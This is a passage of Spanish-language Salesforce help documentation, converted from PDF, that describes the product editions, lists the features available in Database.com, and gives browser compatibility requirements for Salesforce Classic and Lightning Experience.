



### <span id="page-10-0"></span>Edición de Salesforce

Salesforce ofrece distintos paquetes de productos y servicios, cada uno orientado a diferentes conjuntos de necesidades de negocio.

Estos paquetes, llamados ediciones, comparten el mismo aspecto pero varían según la función, la funcionalidad y el precio. Por ejemplo, una función que está disponible en Professional Edition pueden incluirse a un costo adicional en Enterprise Edition. Puede optar por elegir una edición más básica y después actualizarla a medida que crece su compañía.

Si desea un gráfico comparativo de ediciones y sus funciones, consulte la [página de ediciones y](http://www.salesforce.com/crm/editions-pricing.jsp) [precios de Salesforce](http://www.salesforce.com/crm/editions-pricing.jsp) .

Nota: La ayuda de Salesforce describe todas las funciones disponibles a nivel general, incluyendo aquellas que no están disponibles en todas las ediciones. Para saber si una función está disponible en su edición: busque la función en la ayuda y, a continuación, consulte la tabla "Disponible en:" que aparece en la parte superior de cualquier tema que encuentre sobre esa función.

[Contact Manager Edition](#page-11-0)

[Group Edition](#page-11-1)

[Developer Edition](#page-11-2)

[Personal Edition](#page-11-3)

[Professional Edition](#page-12-0)

[Enterprise Edition](#page-12-1)

[Unlimited Edition](#page-12-2)

#### [Performance Edition](#page-12-3)

Performance Edition es la solución de Salesforce que combina CRM y la plataforma Force.com con Data.com, Work.com, Identity, Live Agent, Salesforce Knowledge y la funcionalidad adicional del sandbox.

[Database.com Edition](#page-13-0)

[Expansion Pack y Unlimited Apps Pack](#page-17-1)

### CONSULTE TAMBIÉN

[Comparación de productos móviles de Salesforce](#page-88-1)

### EDICIONES

Disponible en: Salesforce Classic

Su edición de Salesforce determina las funciones y herramientas a las que tiene acceso.

### <span id="page-11-0"></span>Contact Manager Edition

Contact Manager se ha diseñado para pequeñas compañías y ofrece acceso a funciones clave de gestión de contactos que incluyen cuentas, contactos, actividades, calendarios, notas y archivos adjuntos y reportes. Contact Manager también ofrece opciones de personalización directas y fáciles de usar. Si desea más información sobre las funciones de Contact Manager, visite la [página de ediciones](http://www.salesforce.com/crm/editions-pricing.jsp) [y precios de Salesforce](http://www.salesforce.com/crm/editions-pricing.jsp) .



Nota: Lightning Experience no está disponible en Contact Manager Edition.

CONSULTE TAMBIÉN

<span id="page-11-1"></span>[Edición de Salesforce](#page-10-0)

### Group Edition

Group Edition de Salesforce se ha diseñado para las compañías pequeñas y los grupos de trabajo con un número limitado de usuarios. Los usuarios de Group Edition pueden gestionar a sus clientes desde el inicio del ciclo de ventas hasta el cierre de la negociación proporcionando asistencia y servicio técnico a los clientes. Group Edition ofrece acceso a cuentas, contactos, oportunidades, prospectos, casos, tableros (solo lectura) y reportes. Si desea más información sobre las funciones de Group Edition, visite la[página de ediciones y](http://www.salesforce.com/crm/editions-pricing.jsp) [precios de Salesforce](http://www.salesforce.com/crm/editions-pricing.jsp) .

<span id="page-11-2"></span>CONSULTE TAMBIÉN

[Edición de Salesforce](#page-10-0)

### Developer Edition

Developer Edition ofrece acceso a la API y la plataforma de Force.com. Permite a los desarrolladores ampliar el sistema de Salesforce, integrarlo con otras aplicaciones y desarrollar nuevas herramientas y aplicaciones. Developer Edition ofrece acceso a muchas de las funciones disponibles con [Enterprise Edition.](#page-12-1)

Salesforce no ofrece asistencia técnica para Developer Edition. Puede solicitar ayuda a la comunidad de desarrolladores a través de los tablones de mensajes disponibles para los usuarios registros a través del sitio web de desarrolladores de Force.com: [developer.salesforce.com.](https://developer.salesforce.com/) La documentación sobre Developer Edition está disponible en la [Biblioteca técnica](https://developer.salesforce.com/page/Documentation).

<span id="page-11-3"></span>CONSULTE TAMBIÉN

[Edición de Salesforce](#page-10-0)

### Personal Edition

Nota: Personal Edition no está disponible para nuevas organizaciones. Las organizaciones existentes que ya la han configurado continúan teniendo acceso a Personal Edition. Además, las organizaciones de Personal Edition que se inscribieron después de junio de 2009 no tienen acceso a las oportunidades.

Personal Edition es una solución de CRM diseñada para representantes de ventas individuales u otros usuarios únicos. Personal Edition ofrece acceso a funciones de gestión de contactos clave como cuentas, contactos y sincronización con Microsoft Outlook® . También ofrece a los representantes de ventas herramientas de ventas como oportunidades.

Nota: Lightning Experience no está disponible en Personal Edition.

CONSULTE TAMBIÉN

[Edición de Salesforce](#page-10-0)

### <span id="page-12-0"></span>Professional Edition

Professional Edition de Salesforce se ha diseñado para compañías que necesitan la funcionalidad completa de CRM. Professional Edition incluye herramientas de personalización, integración y administración directas y fáciles de usar para facilitar cualquier implementación de pequeño y mediano tamaño. Si desea más información sobre las funciones de Professional Edition, visite la [página de ediciones y](http://www.salesforce.com/crm/editions-pricing.jsp) [precios de Salesforce](http://www.salesforce.com/crm/editions-pricing.jsp) .

CONSULTE TAMBIÉN

<span id="page-12-1"></span>[Edición de Salesforce](#page-10-0) [Expansion Pack y Unlimited Apps Pack](#page-17-1)

### Enterprise Edition

Salesforce Enterprise Edition se ha diseñado para cumplir las necesidades de compañías grandes y complejas. Además de todas las funcionalidades disponibles en Professional Edition, las organizaciones con Enterprise Edition reciben herramientas avanzadas de personalización y administración que pueden admitir implementaciones a gran escala. Enterprise Edition también incluye acceso a la API de servicios Web para que pueda integra fácilmente sistemas de gestión interna. Si desea más información sobre las funciones de Enterprise Edition, visite la [página de ediciones y precios de Salesforce](http://www.salesforce.com/crm/editions-pricing.jsp) .

<span id="page-12-2"></span>CONSULTE TAMBIÉN [Edición de Salesforce](#page-10-0) [Expansion Pack y Unlimited Apps Pack](#page-17-1)

### Unlimited Edition

Salesforce Unlimited Edition es la solución de Salesforce para lanzar su éxito y extenderlo a toda la compañía mediante la plataforma Force.com. Los clientes de Unlimited Edition pueden beneficiarse de nuevos niveles de flexibilidad de plataforma para gestionar y compartir toda su información según demanda.

Unlimited Edition incluye todas las funcionalidades de Enterprise Edition además de Premier Support, acceso móvil completo, aplicaciones personalizadas sin límite, límites de almacenamiento ampliados y mucho más. Si desea más información sobre las funciones de Unlimited Edition, visite la [página de ediciones y precios de Salesforce](http://www.salesforce.com/crm/editions-pricing.jsp) .

<span id="page-12-3"></span>CONSULTE TAMBIÉN

[Edición de Salesforce](#page-10-0)

### Performance Edition

Performance Edition es la solución de Salesforce que combina CRM y la plataforma Force.com con Data.com, Work.com, Identity, Live Agent, Salesforce Knowledge y la funcionalidad adicional del sandbox.

Performance Edition se ha diseñado para clientes que necesitan conseguir un crecimiento increíble, conseguir nuevos niveles de satisfacción del cliente y maximizar el éxito de las ventas y el servicio en el mundo móvil y de las redes sociales. Performance Edition incluye todas las funcionalidades de Unlimited Edition además de datos de clientes y prospectos limpios y concisos sobre prospectos y clientes de Data.com, herramientas de capacitación y comentarios de Work.com, servicios de identidad de confianza de Identity y mucho más. Para los clientes de Japón, Singapur y Corea del Sur está disponible Performance Edition Limited, que incluye toda la funcionalidad de Performance Edition excepto Data.com. Si desea más información sobre las funciones de Performance Edition, visite la [página de](http://www.salesforce.com/crm/editions-pricing.jsp) [ediciones y precios de Salesforce](http://www.salesforce.com/crm/editions-pricing.jsp) .

CONSULTE TAMBIÉN

<span id="page-13-0"></span>[Edición de Salesforce](#page-10-0)

### Database.com Edition

Database.com es un servicio multiusuario de base de datos en la nube diseñado para almacenar datos de aplicaciones de negocio móviles y sociales. Puede utilizar Database.com como la base de datos externa para aplicaciones escritas en cualquier idioma y ejecutar en cualquier plataforma o dispositivo móvil. La infraestructura computacional de Database.com basada en aplicaciones sociales y la compatibilidad nativa para crear API sofisticadas y basadas en REST permite crear aplicaciones móviles y nativas para empleados.

Como usuario de Salesforce, ya usa Database.com cuando realiza tareas como la creación de objetos personalizados, la gestión de la seguridad o la importación de datos con la API y la plataforma de Force.com.

Hay disponible una versión independiente de Database.com para aquellos desarrolladores que deseen crear aplicaciones basadas en otros lenguajes, plataformas y dispositivos.

No hay documentación específica de Database.com. Por el contrario, utiliza la documentación de Salesforce y una [lista de funciones](#page-13-1) que admite Database.com. Esta lista identifica los temas de la documentación de Salesforce que se aplican a Database.com. Asimismo, la tabla de la edición de cada función incluye Database.com si la función está disponible en Database.com. Utilice la ayuda online de Salesforce, las notas de versión, los cuadernos y las guías del desarrollador para API, Apex, SOQL y SOSL.

Nota: Lightning Experience no está disponible en Database.com Edition.

### [Lista de funcionalidades de Database.com](#page-13-1)

Esta es la lista de funcionalidades de Salesforce también disponibles en Database.com. Use esta lista en combinación con la función de tablas de modificación para encontrar temas en la ayuda de Salesforce que se aplican también a Database.com.

### <span id="page-13-1"></span>CONSULTE TAMBIÉN

[Edición de Salesforce](#page-10-0)

### Lista de funcionalidades de Database.com

Esta es la lista de funcionalidades de Salesforce también disponibles en Database.com. Use esta lista en combinación con la función de tablas de modificación para encontrar temas en la ayuda de Salesforce que se aplican también a Database.com.

Las funcionalidades de Salesforce que aparecen aquí también están disponibles en Database.com. Estas funcionalidades se organización según el área de producto general. Algunas funciones solo están disponibles a través de la API. Se indica donde aparecen.

### **Administración**

**•** Seguimiento de auditoría

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Database.com Edition**

### Fundamentos de Salesforce en actual de Salesforce en actual de Salesforce en actual de Salesforce en actual de Salesforce en actual de Salesforce en actual de Salesforce en actual de Salesforce en actual de Salesforce en a

- **•** Información de la compañía
- **•** Administrador delegado e inicio de sesión como
- **•** Gestión mejorada de perfiles
- **•** Seguridad a nivel de campo
- **•** Historial de inicio de sesión
- **•** Transferencias masivas
- **•** UI de nuevo perfil
- **•** Conjuntos de permisos
- **•** Perfiles

**Apex** (las bibliotecas solo están disponibles para las funcionalidades admitidas en Database.com.)

**API**

- **•** Clientes de API
- **•** API masiva
- **•** Cargador de datos
- **•** API de metadatos
- **•** API de REST de Chatter
- **•** Replicación de datos de API de servicios Web
- **•** Lecturas de API de servicios Web
- **•** Escrituras de API de servicios Web

### **Gestión del ciclo de vida de aplicaciones**

**•** Conjuntos de cambios

### **Chatter**

- **•** Capacidad de dejar de seguir los registros que posee en Chatter
- **•** En menciones (solo API)
- **•** Actividad e influencia de Chatter
- **•** Personalizar ajustes de Chatter
- **•** Seguimiento de las noticias en tiempo real
- **•** Fuentes
- **•** Archivos (solo API)
- **•** Formatos de grupo
- **•** Desencadenador de grupo y desencadenadores de miembros de grupo
- **•** Grupos
- **•** EtiquetaAlmohadilla y temas
- **•** Acciones rápidas
- **•** Vistas previas de vínculos enriquecidos en noticias
- **•** Desencadenadores de comentarios y elementos de noticias

### **Contenido**

### **Configuración personalizada**

### **Dominios de cliente**

### **Datos**

- **•** Capacidad de realizar una transferencia masiva de objetos personalizados
- **•** Cargador de datos

#### **Generador de aplicaciones declarativas y esquema personalizado**

### **Campos y objetos personalizados**

- **•** Force.com
- **•** Campos de fórmula
- **•** Área de texto enriquecido
- **•** Campos de resumen
- **•** Reglas de validación

#### **Herramientas de desarrollador**

**•** IDE de Force.com

### **Divisiones**

### **Interfaz de usuario de perfil mejorado**

- **•** La activación
- **•** Seguridad a nivel de campo
- **•** Permidos de campo/objeto
- **•** Ajustes de objeto y ficha: solo objetos
- **•** Búsqueda
- **•** Permisos de sistema
- **•** Visualización y edición de permisos de aplicaciones
- **•** Visualización y modificación de horas de inicio de sesión
- **•** Visualización y modificación de intervalos IP de conexión
- **•** Visualización y modificación de acceso al proveedor de servicios
- **•** Visualización de listas de perfil

**Accesibilidad de campos** (para objetos personalizados)

### **Matriz de dependencia de campo**

**Fileforce**

### **Localización y globalización**

- **•** Varias divisas
- **•** Zonas horarias

### **Mi información personal**

- **•** Cambiar mi contraseña
- **•** Edición de información personal
- **•** Concesión de acceso de inicio de sesión (botón Enviar vínculo de activación)

#### **Offline**

- **•** Aplicaciones de sobremesa Force.com Flex
- **•** Aplicaciones web Force.com Flex

### **Conjuntos de permisos**

- **•** Capacidad de buscar permisos
- **•** Visualización, modificación y creación

### **Vistas de listas de perfil**

- **•** Creación
- **•** Modificación

#### **Restricción de inicios de sesión**

**•** Horas e intervalos IP en perfiles

#### **Sandbox**

- **•** Sandbox de desarrollador (a un costo adicional)
- **•** Sandbox de copia completa (a un costo adicional)
- **•** Sandbox de configuración únicamente (a un costo adicional)

### **Búsqueda**

- **•** Etiquetas personales
- **•** Etiquetas públicas

### **Seguridad**

- **•** Aplicaciones conectadas (OAuth)
- **•** Campos personalizados cifrados
- **•** Seguridad general
- **•** Función de identidad
- **•** Inicio de sesión único entrante
- **•** Políticas de contraseña e inicio de sesión
- **•** Recuperación de contraseñas olvidadas

### **Inicio de sesión único**

### **Colaboración**

- **•** Colaboración gestionada por Apex
- **•** Reglas de colaboración basadas en criterios
- **•** Usuarios de portal de gran volumen
- **•** Reglas de colaboración basadas en propiedad
- **•** Grupos públicos
- **•** Colas
- **•** Jerarquía de funciones
- **•** Modelo de colaboración y colaboración manual

### **Temas**

**•** Desencadenadores para Topic y TopicAssignment

### **Configuración del usuario**

- **•** Creación y modificación de grupos públicos y personales
- **•** Enviar vínculo de activación

### **Usuarios**

- **•** Caducidad de contraseñas
- **•** Gestionar usuarios
- **•** Gestión de funciones
- **•** Monitoreo de eventos de usuario (inicios de sesión y capacitación)
- **•** Restablecimiento de contraseñas
- **•** Campos de funciones
- **•** Página de lista de funciones
- **•** Configuración de caducidad de contraseña
- **•** Definición de restricciones de inicio de sesión

### **Visualización de la lista relacionada de grupo público**

### **Exportación semanal**

### **Flujo de trabajo**

- **•** Mensajes salientes (como acciones temporales e inmediatas)
- **•** Flujo de trabajo basado en tiempo (cola de flujo de trabajo)
- **•** Actualizaciones de campo de flujo de trabajo y mensajes salientes
- <span id="page-17-1"></span>**•** Reglas de flujo de trabajo

### Expansion Pack y Unlimited Apps Pack

### Expansion Pack para Professional Edition

En Professional Edition puede comprar unidades de Expansion Pack para aumentar los límites de aplicaciones, fichas y objetos. Cada unidad de Expansion Pack corresponde a una licencia de usuario de su organización.

### Unlimited Apps Pack para Enterprise Edition

En Enterprise Edition puede adquirir unidades de Unlimited Apps Pack para aumentar los límites de aplicaciones, fichas y objetos, así como el número máximo de llamadas a la API y la capacidad de almacenamiento de datos. Cada unidad de Unlimited Apps Pack corresponde a una licencia de usuario de su organización.

### Adición de unidades de Pack

Hay disponibles unidades de Expansion pack y Unlimited Apps Pack para los usuarios de Sales Cloud, Service Cloud, Force.com y Site.com únicamente. Una organización solo puede ampliarse una vez con Expansion Pack o Unlimited Apps Pack. Si su organización necesita límites de aplicaciones menos restrictivos que los que ofrece el paquete, recomendamos que cambie la edición de su organización. Para añadir unidades de Expansion Pack o Unlimited Apps Pack, haga contacto con su representante de Salesforce.

### <span id="page-17-0"></span>CONSULTE TAMBIÉN

[Aumento de los límites de aplicaciones con Expansion Pack y Unlimited Apps Pack](#page-5520-0)

# Navegadores compatibles

Los navegadores compatibles con Salesforce varían dependiendo de su uso de Salesforce Classic o Lightning Experience.

### Fundamentos de Salesforce et al extreme a series de Salesforce et al extreme a series de Salesforce et al extreme a series de Salesforce et al extreme a series de Salesforce et al extreme a series de Salesforce et al extre

### [Navegadores compatibles con Salesforce Classic](#page-18-0)

Salesforce Classic es compatible con Microsoft® Internet Explorer® versiones 9, 10 y 11, Apple® Safari® versiones 5.x, 6.x y 7.x en Mac OS X y Microsoft® Edge para Windows® 10. Las versiones estables más recientes de Mozilla® Firefox® y Google Chrome™ también son compatibles. Existen algunas limitaciones.

#### [Navegadores compatibles con Lightning Experience](#page-20-0)

Lightning Experience es compatible con Microsoft® Internet Explorer® versión 11, Apple® Safari® versión 8.x en Mac OS X y Microsoft® Edge para Windows® 10. Se admiten también las versiones estables más recientes de Mozilla® Firefox® y Google Chrome™. Si está utilizando Microsoft® Internet Explorer® versiones 7–10, se le redirigirá a Salesforce Classic. Existen algunas limitaciones.

#### [Obtención de complementos para visualización de documentación y cursos de capacitación online](#page-22-0)

Descargue los complementos que necesite para visualizar la documentación PDF de Salesforce y los cursos de capacitación online.

#### [Generalidades acerca de los accesos directos del teclado](#page-22-1)

Use los accesos directos del teclado para trabajar con eficiencia en Salesforce.

#### [Accesos directos del teclado para las ventanas del redactor de Lightning Experience](#page-22-2)

Utilice los accesos directos del teclado para trabajar de forma eficiente con las ventanas del redactor de Lightning Experience. Abra una ventana del redactor para crear tareas, apuntar notas, registrar una llamada y mucho más. Los accesos directos del teclado facilitan la tarea de pasar por los campos en un redactor y trabajar libremente en múltiples ventanas del redactor abiertas al mismo tiempo.

#### [Configuración de Internet Explorer](#page-23-0)

Si utiliza Internet Explorer, le recomendamos utilizar la última versión compatible con Salesforce. Aplique todas las actualizaciones de software de Microsoft.

#### <span id="page-18-0"></span>[Configuración de Firefox](#page-23-1)

Para garantizar que Salesforce funciona de manera óptima con Firefox, deberá realizar un par de configuraciones en el navegador.

### Navegadores compatibles con Salesforce Classic

Salesforce Classic es compatible con Microsoft® Internet Explorer® versiones 9, 10 y 11, Apple® Safari® versiones 5.x, 6.x y 7.x en Mac OS X y Microsoft® Edge para Windows® 10. Las versiones estables más recientes de Mozilla® Firefox® y Google Chrome™ también son compatibles. Existen algunas limitaciones.

### EDICIONES

Salesforce Classic está disponible en: **todas** las ediciones

 $\mathbb{Z}$ Nota: La compatibilidad de Salesforce Classic con Microsoft® Internet Explorer® versiones 7 y 8 se retiró con el lanzamiento de Summer '15.

No se admite el uso de Salesforce Classic en un navegador móvil. En su lugar, recomendamos utilizar la aplicación Salesforce1 cuando trabaje en un dispositivo móvil. Para ver los navegadores móviles compatibles con Salesforce1, consulte los [Requisitos de la aplicación](#page-96-0) [móvil Salesforce1](#page-96-0) en la página 91.

### **Microsoft Edge**

Salesforce admite Microsoft Edge en Windows 10 para Salesforce Classic. Tenga en cuenta estas restricciones.

- **•** Mientras que se admite Microsoft Edge en escritorio, Salesforce no admite aún Microsoft Edge en Salesforce1 para teléfonos de Windows.
- **•** El editor de soluciones HTML en Microsoft Edge no es compatible con Salesforce Knowledge.
- **•** Microsoft Edge no es compatible con la Consola del desarrollador.
- **•** Microsoft Edge no es compatible con Salesforce CRM Call Center con la versión 4.0 o posterior del kit de herramientas de CTI.

### **Microsoft Internet Explorer versiones 9, 10 y 11**

Si utiliza Internet Explorer, le recomendamos utilizar la última versión compatible con Salesforce. Aplique todas las actualizaciones de software de Microsoft. Tenga en cuenta estas restricciones.

- **•** El sitio completo de Salesforce es compatible con Internet Explorer 9, 10 y 11 en Windows 8 y 8.1 para portátiles táctiles con entradas de ratón y teclado estándar únicamente. No existe compatibilidad para dispositivos móviles o tablets donde la función táctil es el medio principal de interacción. Utilice la aplicación para navegadores móviles Salesforce1 en su lugar.
- **•** El editor de soluciones HTML de Internet Explorer 11 no es compatible con Salesforce Knowledge.
- **•** La función Ver compatibilidad no es compatible con Internet Explorer.
- **•** No se admite el cambio de modo de análisis de compatibilidad del navegador, por ejemplo, utilizando el encabezado X-UA-Compatibility.
- **•** La versión Metro de Internet Explorer 10 no es compatible.
- **•** Internet Explorer 11 no es compatible para la Consola del desarrollador.
- **•** Internet Explorer 11 no es compatible para Salesforce CRM Call Center con la versión 4.0 o posterior del kit de herramientas de CTI.
- **•** Las plantillas de comunidad del autoservicio admiten Internet Explorer 9 y posteriores para los usuarios de sobremesa e Internet Explorer 11 y posteriores para los usuarios móviles.
- **•** Internet Explorer 9 no es compatible con Salesforce Wave Analytics.
- **•** Internet Explorer 9 y 10 no son compatibles para el generador de aplicaciones Lightning.

Para obtener recomendaciones de configuración, consulte [Configuración de Internet Explorer](#page-23-0) en la página 18.

### **Mozilla Firefox, versión estable más reciente**

Salesforce hace todo lo posible por probar la versión más reciente de Firefox y que sea compatible.

**•** Mozilla Firefox es compatible con los usuarios de sobremesa, solo las plantillas de comunidad de autoservicio.

Para obtener recomendaciones de configuración, consulte [Configuración de Firefox](#page-23-1) en la página 18.

#### **Google Chrome, versión estable más reciente**

Chrome aplica actualizaciones automáticamente. Salesforce hace todo lo posible por probar la versión más reciente y que sea compatible. No hay recomendaciones de configuración para Chrome.

Chrome no es compatible con:

**•** La ficha Consola (La consola de Salesforce es compatible.)

### **Apple Safari versión 5.x, 6.x y 7.x en Mac OS X**

No hay recomendaciones de configuración para Safari. Apple Safari en iOS no es compatible con el sitio completo de Salesforce.

Safari no es compatible para:

- **•** La consola de Salesforce
- **•** Salesforce CRM Call Center con versiones posteriores a 4.0 del kit de herramientas de CTI
- **•** Salesforce Wave Analytics

### Navegadores compatibles con Wave Analytics

La compatibilidad con navegadores está disponible para Microsoft Internet Explorer versión 10 y 11 y las versiones estables más recientes de Mozilla Firefox y Google Chrome.

### Recomendaciones y requisitos para todos los navegadores

**•** Para todos los navegadores, active JavaScript, cookies y TLS 1.2. Si TLS 1.2 no está disponible, active TLS 1.1. Los navegadores que no admiten TLS 1.1 o TLS 1.2 no pueden acceder a Salesforce después de activar TLS 1.0. La desactivación está programada, pero no garantizada, para el primer y segundo trimestre de 2016.

- **•** La resolución mínima de pantalla requerida para todas las funciones de Salesforce es de 1024 x 768. Las resoluciones de pantalla inferiores no siempre muestran las funciones de Salesforce como el Generador de reportes y el Editor de formatos de página.
- **•** Para usuarios de Mac OS en Apple Safari o Chrome, asegúrese de que el ajuste de sistema Mostrar barras de desplazamiento está establecido como **Siempre**.
- **•** Algunos complementos y extensiones del explorador Web pueden interferir en las funcionalidades de Chatter. Si experimenta fallos o comportamientos incoherentes con Chatter, desactive los complementos y las extensiones del explorador Web e inténtelo de nuevo.

Ciertas funciones de Salesforce (así como algunos kits de herramientas, adaptadores y clientes de sobremesa) tienen sus propios requisitos de navegador. Por ejemplo:

- **•** Internet Explorer es el único navegador admitido para:
	- **–** Combinación de correo estándar
	- **–** Instalación de Salesforce Classic Mobile en un dispositivo Windows Mobile
	- **–** Connect Offline
- **•** Para la mejor experiencia con el editor de formato de página mejorado, utilice Firefox.
- **•** Para la mejor experiencia en equipos con 8 GB de RAM en la consola de Salesforce, utilice Chrome.
- <span id="page-20-0"></span>**•** Los requisitos de navegador también son aplicables para cargar varios archivos en Chatter.

### Navegadores compatibles con Lightning Experience

Lightning Experience es compatible con Microsoft® Internet Explorer® versión 11, Apple® Safari® versión 8.x en Mac OS X y Microsoft® Edge para Windows® 10. Se admiten también las versiones estables más recientes de Mozilla® Firefox® y Google Chrome™. Si está utilizando Microsoft® Internet Explorer<sup>®</sup> versiones 7–10, se le redirigirá a Salesforce Classic. Existen algunas limitaciones.

No puede acceder a Lightning Experience en un navegador móvil. En su lugar, recomendamos utilizar la aplicación Salesforce1 cuando trabaje en un dispositivo móvil. Para consultar una lista de los navegadores móviles compatibles con Salesforce1, consulte [Requisitos para la aplicación móvil](#page-96-0) [Salesforce1](#page-96-0) en la página 91.

### **Microsoft Edge**

Salesforce admite Microsoft Edge en Windows 10 para Lightning Experience. Tenga en cuenta estas restricciones.

- **•** Mientras que se admite Microsoft Edge en escritorio, Salesforce no admite aún Microsoft Edge en Salesforce1 para teléfonos de **Windows**
- **•** El editor de soluciones HTML en Microsoft Edge no es compatible con Salesforce Knowledge.
- **•** Microsoft Edge no es compatible con la Consola del desarrollador.
- **•** Microsoft Edge no es compatible con Salesforce CRM Call Center con la versión 4.0 o posterior del kit de herramientas de CTI.

### **Microsoft Internet Explorer versión 11**

Si utiliza Internet Explorer, le recomendamos utilizar la última versión compatible con Salesforce. Aplique todas las actualizaciones de software de Microsoft. Tenga en cuenta estas restricciones.

- **•** El sitio completo de Salesforce es compatible con Internet Explorer 11 en Windows 8 y 8.1 para portátiles táctiles con entradas de ratón y teclado estándar únicamente. No existe compatibilidad para dispositivos móviles o tablets donde la función táctil es el medio principal de interacción. Utilice la aplicación para navegadores móviles Salesforce1 en su lugar.
- **•** El editor de soluciones HTML de Internet Explorer 11 no es compatible con Salesforce Knowledge.
- **•** La función Ver compatibilidad no es compatible con Internet Explorer.

### EDICIONES

Lightning Experience está disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

- **•** No se admite el cambio de modo de análisis de compatibilidad del navegador, por ejemplo, utilizando el encabezado X-UA-Compatibility.
- **•** Internet Explorer 11 no es compatible para la Consola del desarrollador.
- **•** Internet Explorer 11 no es compatible para Salesforce CRM Call Center con la versión 4.0 o posterior del kit de herramientas de CTI.

Para obtener recomendaciones de configuración, consulte [Configuración de Internet Explorer](#page-23-0) en la página 18.

### **Mozilla® Firefox®, versión estable más reciente**

Salesforce hace todo lo posible por probar la versión más reciente de Firefox y que sea compatible. Para obtener recomendaciones de configuración, consulte [Configuración de Firefox](#page-23-1) en la página 18.

### **Google Chrome™, versión estable más reciente**

Chrome aplica actualizaciones automáticamente. Salesforce hace todo lo posible por probar la versión más reciente y que sea compatible. No hay recomendaciones de configuración para Chrome.



Nota: La versión estable más reciente de Google Chromium<sup>™</sup> es compatible.

### **Apple® Safari® versión 8.x en Mac OS X**

No hay recomendaciones de configuración para Safari.

Safari no es compatible para:

- **•** Salesforce CRM Call Center con versiones anteriores a 4.0 del kit de herramientas de CTI
- **•** Salesforce Wave Analytics

### Navegadores compatibles con Wave Analytics

La compatibilidad con navegadores está disponible para Microsoft Internet Explorer versión 11 y las versiones estables más recientes de Mozilla Firefox y Google Chrome.

### Recomendaciones y requisitos para todos los navegadores

- **•** Para todos los navegadores, active JavaScript, cookies y TLS 1.2. Si TLS 1.2 no está disponible, active TLS 1.1. Los navegadores que no admiten TLS 1.1 o TLS 1.2 no pueden acceder a Salesforce después de activar TLS 1.0. La desactivación está programada, pero no garantizada, para el primer y segundo trimestre de 2016.
- **•** La resolución mínima de pantalla requerida para todas las funciones de Salesforce es de 1024 x 768. Las resoluciones de pantalla inferiores no siempre muestran las funciones de Salesforce como el Generador de reportes y el Editor de formatos de página.
- **•** Para usuarios de Mac OS en Apple Safari o Google Chrome, asegúrese de que el ajuste de sistema Mostrar barras de desplazamiento está establecido como **Siempre**.
- **•** Algunos complementos y extensiones del explorador Web pueden interferir en las funcionalidades de Chatter. Si experimenta fallos o comportamientos incoherentes con Chatter, desactive los complementos y las extensiones del explorador Web e inténtelo de nuevo.

### <span id="page-22-0"></span>Obtención de complementos para visualización de documentación y cursos de capacitación online

